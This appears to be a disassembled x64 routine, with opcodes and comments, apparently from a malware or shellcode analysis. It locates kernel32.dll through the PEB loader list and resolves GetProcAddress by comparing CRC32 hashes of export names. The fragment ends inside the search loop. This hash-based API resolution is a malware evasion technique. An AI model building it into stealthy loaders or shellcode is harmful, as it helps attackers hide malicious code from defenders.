 Get_ptr_to_GetProccAddress_from_PEB proc near
arg_0= qword ptr  8
arg_8= qword ptr  10h
48 89 5C 24 08 mov     [rsp+arg_0], rbx
48 89 7C 24 10 mov     [rsp+arg_8], rdi ; save previous register's value
65 48 8B 04 25 mov     rax, gs:30h   ; Get TEB Address
30 00 00 00
45 33 C9       xor     r9d, r9d
48 8B 50 60    mov     rdx, [rax+60h] ; Get PEB Address from TEB
48 8B 42 18    mov     rax, [rdx+18h] ; Get PEB->Ldr
48 8B 50 20    mov     rdx, [rax+20h] ; Get Ldr.InInitializationOrderModuleList
48 8B 02       mov     rax, [rdx]
48 8B 10       mov     rdx, [rax]
4C 8B 5A 20    mov     r11, [rdx+20h]
4C 89 19       mov     [rcx], r11    ; load Base Address of the Kernel32.dll module into RCX
49 63 43 3C    movsxd  rax, dword ptr [r11+3Ch] ; locate the kernel32.dll export list
42 8B 8C 18 88 mov     ecx, [rax+r11+88h]
00 00 00
42 8B 44 19 20 mov     eax, [rcx+r11+20h]
42 8B 7C 19 18 mov     edi, [rcx+r11+18h]
42 8B 5C 19 1C mov     ebx, [rcx+r11+1Ch]
4A 8D 14 18    lea     rdx, [rax+r11] ; VA of API exported name list
85 FF          test    edi, edi
74 40          jz      short loc_7FF6608AC196 ; if no exported name found
48 2B D8       sub     rbx, rax
search_API:
48 63 02       movsxd  rax, dword ptr [rdx]
83 C9 FF       or      ecx, 0FFFFFFFFh
4C 63 04 1A    movsxd  r8, dword ptr [rdx+rbx]
49 03 C3       add     rax, r11
4D 03 C3       add     r8, r11
44 8A 10       mov     r10b, [rax]
45 84 D2       test    r10b, r10b
74 19          jz      short loc_7FF6608AC18A
loc_7FF6608AC171:
48 FF C0       inc     rax
F2 41 0F 38 F0 crc32   ecx, r10b
CA
44 8A 10       mov     r10b, [rax]
45 84 D2       test    r10b, r10b
75 EF          jnz     short loc_7FF6608AC171
81 F9 82 3B 55 cmp     ecx, 0BC553B82h
BC
74 19          jz      short loc_7FF6608AC1A3
loc_7FF6608AC18A:
41 FF C1       inc     r9d
48 83 C2 04    add     rdx, 4
44 3B CF       cmp     r9d, edi
72 C3          jb      short search_API